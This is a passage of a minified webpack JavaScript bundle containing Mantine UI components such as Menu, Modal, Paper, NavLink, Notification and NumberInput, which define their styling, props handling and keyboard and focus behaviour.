n().createElement(y.x,en(eo({component:"button",type:"button"},p),{tabIndex:-1,onFocus:P,className:g(b.item,i),ref:(0,B.Y)(h,r),role:"menuitem","data-menu-item":!0,"data-hovered":m.hovered===w||void 0,onMouseEnter:x,onMouseLeave:O,onClick:k,onKeyDown:(0,F.R)({siblingSelector:"[data-menu-item]",parentSelector:"[data-menu-dropdown]",activateOnFocus:!1,loop:m.loop,dir:v.dir,orientation:"vertical",onKeyDown:p.onKeydown})}),d&&n().createElement("div",{className:b.itemIcon},d),a&&n().createElement("div",{className:b.itemLabel},a),u&&n().createElement("div",{className:b.itemRightSection},u))});el.displayName="@mantine/core/MenuItem";let ec=(0,L.F)(el);var es=(0,m.k)(e=>({label:{color:"dark"===e.colorScheme?e.colors.dark[2]:e.colors.gray[6],fontWeight:500,fontSize:e.fontSizes.xs,padding:`calc(${e.spacing.xs}px / 2) ${e.spacing.sm}px`,cursor:"default"}})),ed=t(95309),eu=Object.defineProperty,ep=Object.getOwnPropertySymbols,ef=Object.prototype.hasOwnProperty,em=Object.prototype.propertyIsEnumerable,eb=(e,r,t)=>r in e?eu(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,ey=(e,r)=>{for(var t in r||(r={}))ef.call(r,t)&&eb(e,t,r[t]);if(ep)for(var t of ep(r))em.call(r,t)&&eb(e,t,r[t]);return e},eg=(e,r)=>{var t={};for(var o in e)ef.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&ep)for(var o of ep(e))0>r.indexOf(o)&&em.call(e,o)&&(t[o]=e[o]);return t};let ev={},eh=(0,o.forwardRef)((e,r)=>{let t=(0,s.N4)("MenuLabel",ev,e),{children:o,className:a}=t,i=eg(t,["children","className"]),{classNames:l,styles:c,unstyled:d}=f(),{classes:u,cx:p}=es(null,{name:"Menu",classNames:l,styles:c,unstyled:d});return n().createElement(ed.x,ey({className:p(u.label,a),ref:r},i),o)});eh.displayName="@mantine/core/MenuLabel";var ew=t(71149),eO=Object.defineProperty,ex=Object.getOwnPropertySymbols,ek=Object.prototype.hasOwnProperty,eP=Object.prototype.propertyIsEnumerable,ej=(e,r,t)=>r in e?eO(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eE=(e,r)=>{for(var t in r||(r={}))ek.call(r,t)&&ej(e,t,r[t]);if(ex)for(var t of ex(r))eP.call(r,t)&&ej(e,t,r[t]);return e},eS=(e,r)=>{var t={};for(var o in e)ek.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&ex)for(var o of ex(e))0>r.indexOf(o)&&eP.call(e,o)&&(t[o]=e[o]);return t};let eN={refProp:"ref"},eC=(0,o.forwardRef)((e,r)=>{let t=(0,s.N4)("MenuTarget",eN,e),{children:a,refProp:i}=t,l=eS(t,["children","refProp"]);if(!(0,ew.k)(a))throw Error(u.children);let c=f(),d=(0,E.x)(a.props.onClick,()=>"click"===c.trigger&&c.toggleDropdown()),p=(0,E.x)(a.props.onMouseEnter,()=>"hover"===c.trigger&&c.openDropdown()),m=(0,E.x)(a.props.onMouseLeave,()=>"hover"===c.trigger&&c.closeDropdown());return n().createElement(S.J.Target,eE({refProp:i,popupType:"menu",ref:r},l),(0,o.cloneElement)(a,{onClick:d,onMouseEnter:p,onMouseLeave:m,"data-expanded":!!c.opened||void 0}))});eC.displayName="@mantine/core/MenuTarget";var ez=(0,m.k)({dropdown:{padding:4}}),eI=t(37050),eD=Object.defineProperty,eT=Object.defineProperties,eR=Object.getOwnPropertyDescriptors,eM=Object.getOwnPropertySymbols,e$=Object.prototype.hasOwnProperty,eF=Object.prototype.propertyIsEnumerable,eL=(e,r,t)=>r in e?eD(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eB=(e,r)=>{for(var t in r||(r={}))e$.call(r,t)&&eL(e,t,r[t]);if(eM)for(var t of eM(r))eF.call(r,t)&&eL(e,t,r[t]);return e},eY=(e,r)=>eT(e,eR(r)),eA=(e,r)=>{var t={};for(var o in e)e$.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&eM)for(var o of eM(e))0>r.indexOf(o)&&eF.call(e,o)&&(t[o]=e[o]);return t};let eW={closeOnItemClick:!0,loop:!0,trigger:"click",openDelay:0,closeDelay:100};function e_(e){let r=(0,s.N4)("Menu",eW,e),{children:t,onOpen:o,onClose:d,opened:u,defaultOpened:f,onChange:m,closeOnItemClick:b,loop:y,closeOnEscape:g,trigger:v,openDelay:h,closeDelay:w,classNames:O,styles:x,unstyled:k,radius:P}=r,j=eA(r,["children","onOpen","onClose","opened","defaultOpened","onChange","closeOnItemClick","loop","closeOnEscape","trigger","openDelay","closeDelay","classNames","styles","unstyled","radius"]),{classes:E,cx:N}=ez(),[C,{setHovered:z,resetHovered:I}]=(0,a.Y)(),[D,T]=(0,l.C)({value:u,defaultValue:f,finalValue:!1,onChange:m}),R=()=>{T(!1),D&&(null==d||d())},M=()=>{T(!0),D||null==o||o()},{openDropdown:$,closeDropdown:F}=(0,eI.U)({open:M,close:R,closeDelay:w,openDelay:h});return(0,c.l)(()=>{I()},[D]),n().createElement(p,{value:{opened:D,toggleDropdown:()=>D?R():M(),getItemIndex:e=>(0,i.m)("[data-menu-item]","[data-menu-dropdown]",e),hovered:C,setHovered:z,closeOnItemClick:b,closeDropdown:"click"===v?R:F,openDropdown:"click"===v?M:$,closeDropdownImmediately:R,loop:y,trigger:v,radius:P,classNames:O,styles:x,unstyled:k}},n().createElement(S.J,eY(eB({},j),{radius:P,opened:D,onChange:T,defaultOpened:f,trapFocus:"click"===v,closeOnEscape:g&&"click"===v,__staticSelector:"Menu",classNames:eY(eB({},O),{dropdown:N(E.dropdown,null==O?void 0:O.dropdown)}),styles:x,unstyled:k,onClose:R,onOpen:M}),t))}e_.displayName="@mantine/core/Menu",e_.Item=ec,e_.Label=eh,e_.Dropdown=$,e_.Target=eC,e_.Divider=j},16495:function(e,r,t){t.d(r,{u:function(){return Z}});var o=t(37667),n=t.n(o),a=t(46362),i=t(13651),l=t(62661),c=t(59358),s=t(24842),d=t(15887),u=t(76506),p=t(8517),f=t(96521),m=Object.defineProperty,b=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,v=(e,r,t)=>r in e?m(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,h=(e,r)=>{for(var t in r||(r={}))y.call(r,t)&&v(e,t,r[t]);if(b)for(var t of b(r))g.call(r,t)&&v(e,t,r[t]);return e};let w={xs:320,sm:380,md:440,lg:620,xl:780};var O=(0,f.k)((e,{overflow:r,size:t,centered:o,zIndex:n,fullScreen:a})=>({close:{},overlay:{display:a?"none":void 0},root:{position:"fixed",zIndex:n,top:0,left:0,right:0,bottom:0},inner:{position:"absolute",top:0,left:0,right:0,bottom:0,overflowY:"auto",padding:a?0:`${2*e.spacing.xl}px ${e.spacing.md}px`,display:"flex",justifyContent:"center",alignItems:o?"center":"flex-start"},title:{marginRight:e.spacing.md,textOverflow:"ellipsis",display:"block",wordBreak:"break-word"},modal:h({position:"relative",width:a?"100vw":e.fn.size({sizes:w,size:t}),borderRadius:a?0:void 0,outline:0,backgroundColor:"dark"===e.colorScheme?e.colors.dark[7]:e.white,marginTop:o?"auto":void 0,marginBottom:o?"auto":void 0,zIndex:1},a?{position:"absolute",top:0,left:0,right:0,bottom:0,maxHeight:"100vh",overflowY:"auto"}:{}),header:{display:"flex",alignItems:"center",justifyContent:"space-between",marginBottom:e.spacing.md,marginRight:-9},body:{maxHeight:"inside"===r?"calc(100vh - 185px)":null,overflowY:"inside"===r?"auto":null,wordBreak:"break-word"}})),x=t(34229),k=t(92112),P=t(99778);function j({transitions:e,duration:r=250,exitDuration:t=r,mounted:o,children:a,timingFunction:i,onExit:l,onEntered:c,onEnter:s,onExited:d}){let{transitionDuration:u,transitionStatus:p,transitionTimingFunction:f}=(0,P.Y)({mounted:o,duration:r,exitDuration:t,timingFunction:i,onExit:l,onEntered:c,onEnter:s,onExited:d});if(0===u)return o?n().createElement(n().Fragment,null,a({})):null;if("exited"===p)return null;let m=Object.keys(e).reduce((r,t)=>(r[t]=(0,k.B)({duration:e[t].duration,transition:e[t].transition,timingFunction:e[t].timingFunction||f,state:p}),r),{});return n().createElement(n().Fragment,null,a(m))}j.displayName="@mantine/core/GroupedTransition";var E=t(90257),S=t(84269),N=t(67966),C=(0,f.k)((e,{radius:r,shadow:t,withBorder:o})=>({root:{outline:0,WebkitTapHighlightColor:"transparent",display:"block",textDecoration:"none",color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,backgroundColor:"dark"===e.colorScheme?e.colors.dark[7]:e.white,boxSizing:"border-box",borderRadius:e.fn.radius(r),boxShadow:e.shadows[t]||t||"none",border:o?`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3]}`:void 0}})),z=Object.defineProperty,I=Object.getOwnPropertySymbols,D=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable,R=(e,r,t)=>r in e?z(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,M=(e,r)=>{for(var t in r||(r={}))D.call(r,t)&&R(e,t,r[t]);if(I)for(var t of I(r))T.call(r,t)&&R(e,t,r[t]);return e},$=(e,r)=>{var t={};for(var o in e)D.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&I)for(var o of I(e))0>r.indexOf(o)&&T.call(e,o)&&(t[o]=e[o]);return t};let F={},L=(0,o.forwardRef)((e,r)=>{let t=(0,p.N4)("Paper",F,e),{className:o,children:a,radius:i,withBorder:l,shadow:c,unstyled:s}=t,d=$(t,["className","children","radius","withBorder","shadow","unstyled"]),{classes:u,cx:f}=C({radius:i,shadow:c,withBorder:l},{name:"Paper",unstyled:s});return n().createElement(E.x,M({className:f(u.root,o),ref:r},d),a)});L.displayName="@mantine/core/Paper";let B=(0,N.F)(L);var Y=t(95309),A=t(17517),W=Object.defineProperty,_=Object.getOwnPropertySymbols,H=Object.prototype.hasOwnProperty,K=Object.prototype.propertyIsEnumerable,U=(e,r,t)=>r in e?W(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,V=(e,r)=>{for(var t in r||(r={}))H.call(r,t)&&U(e,t,r[t]);if(_)for(var t of _(r))K.call(r,t)&&U(e,t,r[t]);return e},X=(e,r)=>{var t={};for(var o in e)H.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&_)for(var o of _(e))0>r.indexOf(o)&&K.call(e,o)&&(t[o]=e[o]);return t};let G={size:"md",transitionDuration:250,overflow:"outside",padding:"lg",shadow:"lg",closeOnClickOutside:!0,closeOnEscape:!0,trapFocus:!0,withCloseButton:!0,withinPortal:!0,lockScroll:!0,withFocusReturn:!0,overlayBlur:0,zIndex:(0,u.w)("modal"),exitTransitionDuration:0};function Z(e){let r=(0,p.N4)("Modal",G,e),{className:t,opened:u,title:f,onClose:m,children:b,withCloseButton:y,overlayOpacity:g,size:v,transitionDuration:h,exitTransitionDuration:w,closeButtonLabel:k,overlayColor:P,overflow:N,transition:C,padding:z,shadow:I,radius:D,id:T,classNames:R,styles:M,closeOnClickOutside:$,trapFocus:F,closeOnEscape:L,centered:W,target:_,withinPortal:H,zIndex:K,overlayBlur:U,transitionTimingFunction:Z,fullScreen:q,unstyled:J,lockScroll:Q,withFocusReturn:ee}=r,er=X(r,["className","opened","title","onClose","children","withCloseButton","overlayOpacity","size","transitionDuration","exitTransitionDuration","closeButtonLabel","overlayColor","overflow","transition","padding","shadow","radius","id","classNames","styles","closeOnClickOutside","trapFocus","closeOnEscape","centered","target","withinPortal","zIndex","overlayBlur","transitionTimingFunction","fullScreen","unstyled","lockScroll","withFocusReturn"]),et=(0,a.M)(T),eo=`${et}-title`,en=`${et}-body`,{classes:ea,cx:ei,theme:el}=O({size:v,overflow:N,centered:W,zIndex:K,fullScreen:q},{unstyled:J,classNames:R,styles:M,name:"Modal"}),ec=(0,i.P)(F&&u),es=(0,o.useRef)(null),ed=(0,l.Y)(ec,es),eu="number"==typeof g?g:"dark"===el.colorScheme?.85:.75;(0,c.P)(Q&&u);let ep=e=>{!F&&"Escape"===e.key&&L&&m()};(0,o.useEffect)(()=>{if(!F)return window.addEventListener("keydown",ep),()=>window.removeEventListener("keydown",ep)},[F]),(0,s.u)({opened:u,shouldReturnFocus:F&&ee});let ef=(0,o.useRef)(null);(0,d.s)("mousedown",e=>{ef.current=e.target});let em=()=>{ef.current===es.current&&$&&m()};return n().createElement(x.q,{withinPortal:H,target:_},n().createElement(j,{mounted:u,duration:h,exitDuration:w,timingFunction:Z,transitions:{modal:{duration:h,transition:C||(q?"fade":"pop")},overlay:{duration:h/2,transition:"fade",timingFunction:"ease"}}},e=>n().createElement(n().Fragment,null,n().createElement(E.x,V({id:et,className:ei(ea.root,t)},er),n().createElement("div",{style:e.overlay},n().createElement(S.a,{className:ea.overlay,sx:{position:"fixed"},zIndex:0,blur:U,color:P||("dark"===el.colorScheme?el.colors.dark[9]:el.black),opacity:eu,unstyled:J})),n().createElement("div",{role:"presentation",className:ea.inner,onClick:em,onKeyDown:e=>{var r;(null==(r=e.target)?void 0:r.getAttribute("data-mantine-stop-propagation"))!=="true"&&"Escape"===e.key&&L&&m()},ref:ed},n().createElement(B,{className:ea.modal,shadow:I,p:z,radius:D,role:"dialog","aria-labelledby":eo,"aria-describedby":en,"aria-modal":!0,tabIndex:-1,style:e.modal,unstyled:J,onClick:e=>e.stopPropagation()},(f||y)&&n().createElement("div",{className:ea.header},n().createElement(Y.x,{id:eo,className:ea.title},f),y&&n().createElement(A.P,{iconSize:16,onClick:m,"aria-label":k,className:ea.close})),n().createElement("div",{id:en,className:ea.body},b)))))))}Z.displayName="@mantine/core/Modal"},16463:function(e,r,t){t.d(r,{O:function(){return D}});var o=t(37667),n=t.n(o),a=t(8517),i=t(67966),l=t(39174),c=t(96521),s=Object.defineProperty,d=Object.defineProperties,u=Object.getOwnPropertyDescriptors,p=Object.getOwnPropertySymbols,f=Object.prototype.hasOwnProperty,m=Object.prototype.propertyIsEnumerable,b=(e,r,t)=>r in e?s(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,y=(e,r)=>{for(var t in r||(r={}))f.call(r,t)&&b(e,t,r[t]);if(p)for(var t of p(r))m.call(r,t)&&b(e,t,r[t]);return e},g=(e,r)=>d(e,u(r)),v=(0,c.k)((e,{color:r,variant:t,noWrap:o,childrenOffset:n,alignIcon:a})=>{let i=e.fn.variant({variant:t,color:r});return{root:g(y({display:"flex",alignItems:"center",width:"100%",padding:`8px ${e.spacing.sm}px`,userSelect:"none"},e.fn.hover({backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[0]})),{"&[data-active]":y({backgroundColor:i.background,color:i.color},e.fn.hover({backgroundColor:i.hover})),"&[data-disabled]":{opacity:.4,pointerEvents:"none"}}),icon:{marginRight:e.spacing.sm,display:"flex",justifyContent:"center",alignItems:"center",alignSelf:"center"===a?"center":"flex-start",paddingTop:"center"===a?void 0:4},rightSection:{marginLeft:e.spacing.sm,display:"flex",justifyContent:"center",alignItems:"center",transition:`transform 150ms ${e.transitionTimingFunction}`,"&[data-rotate]":{transform:"rotate(90deg)"}},body:{flex:1,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:o?"nowrap":void 0},label:{},description:{display:"block","&[data-active]":{color:"inherit"}},children:{paddingLeft:e.fn.size({size:n,sizes:e.spacing})}}}),h=t(41564),w=t(95309),O=t(49778),x=t(63285),k=Object.defineProperty,P=Object.getOwnPropertySymbols,j=Object.prototype.hasOwnProperty,E=Object.prototype.propertyIsEnumerable,S=(e,r,t)=>r in e?k(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,N=(e,r)=>{for(var t in r||(r={}))j.call(r,t)&&S(e,t,r[t]);if(P)for(var t of P(r))E.call(r,t)&&S(e,t,r[t]);return e},C=(e,r)=>{var t={};for(var o in e)j.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&P)for(var o of P(e))0>r.indexOf(o)&&E.call(e,o)&&(t[o]=e[o]);return t};let z={variant:"light",childrenOffset:"lg"},I=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("NavLink",z,e),{label:o,description:i,icon:c,rightSection:s,className:d,classNames:u,styles:p,unstyled:f,active:m,color:b,variant:y,noWrap:g,children:k,opened:P,defaultOpened:j,onChange:E,disableRightSectionRotation:S,childrenOffset:I,disabled:D,onClick:T}=t,R=C(t,["label","description","icon","rightSection","className","classNames","styles","unstyled","active","color","variant","noWrap","children","opened","defaultOpened","onChange","disableRightSectionRotation","childrenOffset","disabled","onClick"]),{classes:M,cx:$}=v({color:b,variant:y,noWrap:g,childrenOffset:I,alignIcon:i?"top":"center"},{name:"NavLink",classNames:u,styles:p,unstyled:f}),[F,L]=(0,l.C)({value:P,defaultValue:j,finalValue:!1,onChange:E}),B=!!k;return n().createElement(n().Fragment,null,n().createElement(h.k,N({ref:r,className:$(M.root,d),"data-active":m||void 0,onClick:e=>{B?(e.preventDefault(),null==T||T(e),L(!F)):null==T||T(e)},unstyled:f,"data-expanded":F||void 0,"data-disabled":D||void 0,disabled:D},R),c&&n().createElement("span",{className:M.icon},c),n().createElement("span",{className:M.body},n().createElement(w.x,{component:"span",size:"sm",className:M.label},o),n().createElement(w.x,{component:"span",color:"dimmed",size:"xs","data-active":m||void 0,className:M.description},i)),(B||s)&&n().createElement("span",{className:M.rightSection,"data-rotate":F&&!S||void 0},B?s||n().createElement(O.D,{width:14,height:14,style:{transform:"rotate(-90deg)"}}):s)),n().createElement(x.U,{in:F},n().createElement("div",{className:M.children},k)))});I.displayName="@mantine/core/NavLink";let D=(0,i.F)(I)},18154:function(e,r,t){t.d(r,{P:function(){return O}});var o=t(37667),n=t.n(o),a=t(8517),i=(0,t(96521).k)((e,{color:r,radius:t,withTitle:o},n)=>{let a=e.fn.radius(t),i=Math.min(Math.max(a/1.2,4),30),l=e.fn.variant({variant:"filled",color:r});return{closeButton:e.fn.hover({backgroundColor:"dark"===e.colorScheme?e.colors.dark[8]:e.colors.gray[0]}),icon:{ref:n("icon"),boxSizing:"border-box",marginRight:e.spacing.md,width:28,height:28,borderRadius:28,display:"flex",flex:"none",alignItems:"center",justifyContent:"center",color:e.white},withIcon:{paddingLeft:e.spacing.xs,"&::before":{display:"none"}},root:{boxSizing:"border-box",position:"relative",display:"flex",alignItems:"center",overflow:"hidden",paddingLeft:22,paddingRight:5,paddingTop:e.spacing.xs,paddingBottom:e.spacing.xs,borderRadius:a,backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.white,boxShadow:e.shadows.lg,border:`1px solid ${"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[2]}`,"&::before":{content:'""',display:"block",position:"absolute",width:6,top:i,bottom:i,left:4,borderRadius:a,backgroundColor:l.background},[`& .${n("icon")}`]:{backgroundColor:l.background,color:e.white}},body:{flex:1,overflow:"hidden",marginRight:10},loader:{marginRight:e.spacing.md},title:{lineHeight:1.4,marginBottom:2,overflow:"hidden",textOverflow:"ellipsis",color:"dark"===e.colorScheme?e.white:e.colors.gray[9]},description:{color:o?"dark"===e.colorScheme?e.colors.dark[2]:e.colors.gray[6]:"dark"===e.colorScheme?e.colors.dark[0]:e.black,lineHeight:1.4,overflow:"hidden",textOverflow:"ellipsis"}}}),l=t(90257),c=t(54367),s=t(95309),d=t(17517),u=Object.defineProperty,p=Object.defineProperties,f=Object.getOwnPropertyDescriptors,m=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,y=Object.prototype.propertyIsEnumerable,g=(e,r,t)=>r in e?u(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,v=(e,r)=>{for(var t in r||(r={}))b.call(r,t)&&g(e,t,r[t]);if(m)for(var t of m(r))y.call(r,t)&&g(e,t,r[t]);return e},h=(e,r)=>p(e,f(r)),w=(e,r)=>{var t={};for(var o in e)b.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&m)for(var o of m(e))0>r.indexOf(o)&&y.call(e,o)&&(t[o]=e[o]);return t};let O=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Notification",{},e),{className:o,color:u,radius:p,loading:f,disallowClose:m,title:b,icon:y,children:g,onClose:O,closeButtonProps:x,classNames:k,styles:P,unstyled:j}=t,E=w(t,["className","color","radius","loading","disallowClose","title","icon","children","onClose","closeButtonProps","classNames","styles","unstyled"]),{classes:S,cx:N}=i({color:u,radius:p,withTitle:!!b},{classNames:k,styles:P,unstyled:j,name:"Notification"}),C=y||f;return n().createElement(l.x,v({className:N(S.root,{[S.withIcon]:C},o),role:"alert",ref:r},E),y&&!f&&n().createElement("div",{className:S.icon},y),f&&n().createElement(c.a,{size:28,color:u,className:S.loader}),n().createElement("div",{className:S.body},b&&n().createElement(s.x,{className:S.title,size:"sm",weight:500},b),n().createElement(s.x,{color:"dimmed",className:S.description,size:"sm"},g)),!m&&n().createElement(d.P,h(v({iconSize:16,color:"gray"},x),{onClick:O,className:S.closeButton})))});O.displayName="@mantine/core/Notification"},17748:function(e,r,t){t.d(r,{Y:function(){return N}});var o=t(37667),n=t.n(o),a=t(62570),i=t(12071),l=t(62661),c=t(93508),s=t(8517);let d=(e,r,t)=>Number.isInteger(e)&&e>=0&&0===r?"numeric":!Number.isInteger(e)&&e>=0&&0!==r?"decimal":Number.isInteger(e)&&e<0&&0===r||!Number.isInteger(e)&&e<0&&0!==r?"ios"===t?"text":"decimal":"numeric";function u({direction:e,size:r}){return n().createElement("svg",{style:{transform:"up"===e?"rotate(180deg)":void 0},width:r,height:r,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"}))}var p=t(96521);let f={xs:20,sm:24,md:30,lg:34,xl:36};var m=(0,p.k)((e,{radius:r,size:t})=>({rightSection:{display:"flex",flexDirection:"column",height:"calc(100% - 2px)",margin:1,marginRight:1,overflow:"hidden",borderTopRightRadius:e.fn.radius(r),borderBottomRightRadius:e.fn.radius(r)},control:{margin:0,position:"relative",flex:"0 0 50%",display:"flex",alignItems:"center",justifyContent:"center",boxSizing:"border-box",width:e.fn.size({size:t,sizes:f}),padding:0,WebkitTapHighlightColor:"transparent",borderBottom:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4]}`,borderLeft:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4]}`,borderTop:0,borderRight:0,backgroundColor:"transparent",marginRight:1,color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,"&:not(:disabled):hover":{backgroundColor:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[0]},"&:disabled":{color:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[4]}},controlUp:{},controlDown:{borderBottom:0}})),b=t(30480),y=Object.defineProperty,g=Object.defineProperties,v=Object.getOwnPropertyDescriptors,h=Object.getOwnPropertySymbols,w=Object.prototype.hasOwnProperty,O=Object.prototype.propertyIsEnumerable,x=(e,r,t)=>r in e?y(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,k=(e,r)=>{for(var t in r||(r={}))w.call(r,t)&&x(e,t,r[t]);if(h)for(var t of h(r))O.call(r,t)&&x(e,t,r[t]);return e},P=(e,r)=>g(e,v(r)),j=(e,r)=>{var t={};for(var o in e)w.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&h)for(var o of h(e))0>r.indexOf(o)&&O.call(e,o)&&(t[o]=e[o]);return t};let E={xs:10,sm:14,md:16,lg:18,xl:20},S={step:1,hideControls:!1,size:"sm",precision:0,noClampOnBlur:!1,removeTrailingZeros:!1,formatter:e=>e||"",parser:e=>{if("-"===e)return e;let r=e;if("."===r[0]&&(r=`0${e}`),!Number.isNaN(parseFloat(r)))return e},type:"text"},N=(0,o.forwardRef)((e,r)=>{let t=(0,s.N4)("NumberInput",S,e),{readOnly:p,disabled:y,value:g,onChange:v,decimalSeparator:h,min:w,max:O,startValue:x,step:N,stepHoldInterval:C,stepHoldDelay:z,onBlur:I,onFocus:D,onKeyDown:T,onKeyUp:R,hideControls:M,radius:$,variant:F,precision:L,removeTrailingZeros:B,defaultValue:Y,noClampOnBlur:A,handlersRef:W,classNames:_,styles:H,size:K,rightSection:U,rightSectionWidth:V,formatter:X,parser:G,inputMode:Z,unstyled:q,type:J}=t,Q=j(t,["readOnly","disabled","value","onChange","decimalSeparator","min","max","startValue","step","stepHoldInterval","stepHoldDelay","onBlur","onFocus","onKeyDown","onKeyUp","hideControls","radius","variant","precision","removeTrailingZeros","defaultValue","noClampOnBlur","handlersRef","classNames","styles","size","rightSection","rightSectionWidth","formatter","parser","inputMode","unstyled","type"]),{classes:ee,cx:er,theme:et}=m({radius:$,size:K},{classNames:_,styles:H,unstyled:q,name:"NumberInput"}),eo=e=>{if(void 0===e)return;let r=e.toFixed(L);return B&&L>0&&((r=r.replace(RegExp(`[0]{0,${L}}$`),"")).endsWith(".")||r.endsWith(h))&&(r=r.slice(0,-1)),r},[en,ea]=(0,o.useState)(!1),[ei,el]=(0,o.useState)("number"==typeof g?g:"number"==typeof Y?Y:void 0),ec="number"==typeof g?g:ei,[es,ed]=(0,o.useState)("number"==typeof ec?eo(ec):""),eu=(0,o.useRef)(),ep=e=>{e===ei||Number.isNaN(e)||("function"==typeof v&&v(e),el(e))},ef=e=>{let r=e;return h&&(r=r.replace(RegExp(`\\${h}`,"g"),".")),G(r)},em="number"==typeof w?w:-1/0,eb="number"==typeof O?O:1/0,ey=(0,o.useRef)();ey.current=()=>{var e,r,t;if(void 0===ei)ep(null!=(e=null!=x?x:w)?e:0),ed(null!=(t=null!=(r=eo(x))?r:eo(w))?t:"0");else{let e=eo((0,a.u)(ei+N,em,eb));ep(parseFloat(e)),ed(e)}};let eg=(0,o.useRef)();eg.current=()=>{var e,r,t;if(void 0===ei)ep(null!=(e=null!=x?x:w)?e:0),ed(null!=(t=null!=(r=eo(x))?r:eo(w))?t:"0");else{let e=eo((0,a.u)(ei-N,em,eb));ep(parseFloat(e)),ed(e)}},(0,i.k)(W,{increment:ey.current,decrement:eg.current}),(0,o.useEffect)(()=>{"number"!=typeof g||en||(el(g),ed(eo(g))),void 0!==Y||void 0!==g||en||(el(g),ed(""))},[g,L]);let ev=void 0!==z&&void 0!==C,eh=(0,o.useRef)(null),ew=(0,o.useRef)(0),eO=()=>{eh.current&&window.clearTimeout(eh.current),eh.current=null,ew.current=0},ex=e=>{e?ey.current():eg.current(),ew.current+=1},ek=e=>{if(ex(e),ev){let r="number"==typeof C?C:C(ew.current);eh.current=window.setTimeout(()=>ek(e),r)}},eP=(e,r)=>{e.preventDefault(),eu.current.focus(),ex(r),ev&&(eh.current=window.setTimeout(()=>ek(r),z))};(0,o.useEffect)(()=>(eO(),eO),[]);let ej=n().createElement("div",{className:ee.rightSection},n().createElement("button",{type:"button",tabIndex:-1,"aria-hidden":!0,disabled:ec>=O,className:er(ee.control,ee.controlUp),onPointerDown:e=>{eP(e,!0)},onPointerUp:eO,onPointerLeave:eO},n().createElement(u,{size:et.fn.size({size:K,sizes:E}),direction:"up"})),n().createElement("button",{type:"button",tabIndex:-1,"aria-hidden":!0,disabled:ec<=w,className:er(ee.control,ee.controlDown),onPointerDown:e=>{eP(e,!1)},onPointerUp:eO,onPointerLeave:eO},n().createElement(u,{size:et.fn.size({size:K,sizes:E}),direction:"down"})));return n().createElement(b.o,P(k({},Q),{type:J,variant:F,value:((e="")=>{let r="number"==typeof e?String(e):e;return h&&(r=r.replace(/\./g,h)),X(r)})(es),disabled:y,readOnly:p,ref:(0,l.Y)(eu,r),onChange:e=>{if(e.nativeEvent.isComposing)return;let r=e.target.value,t=ef(r);ed(t),""===r||"-"===r?ep(void 0):""===r.trim()||Number.isNaN(t)||ep(parseFloat(t))},onBlur:e=>{var r;if(""===e.target.value)ed(""),ep(void 0);else{let t=e.target.value;(t[0]===`${h}`||"."===t[0])&&(t=`0${t}`);let o=ef(t),n=(0,a.u)(parseFloat(o),em,eb);Number.isNaN(n)?ed(null!=(r=eo(ec))?r:""):A||(ed(eo(n)),ep(parseFloat(eo(n))))}ea(!1),"function"==typeof I&&I(e)},onFocus:e=>{ea(!0),"function"==typeof D&&D(e)},onKeyDown:e=>{if("function"==typeof T&&T(e),e.repeat&&ev&&("ArrowUp"===e.key||"ArrowDown"===e.key)){e.preventDefault();return}p||("ArrowUp"===e.key?eP(e,!0):"ArrowDown"===e.key&&eP(e,!1))},onKeyUp:e=>{"function"==typeof R&&R(e),("ArrowUp"===e.key||"ArrowDown"===e.key)&&eO()},rightSection:U||(y||p||M||"unstyled"===F?null:ej),rightSectionWidth:V||et.fn.size({size:K,sizes:f})+1,radius:$,max:O,min:w,step:N,size:K,styles:H,classNames:_,inputMode:Z||d(N,L,(0,c.i)()),__staticSelector:"NumberInput",unstyled:q}))});N.displayName="@mantine/core/NumberInput"},84269:function(e,r,t){t.d(r,{a:function(){return k}});var 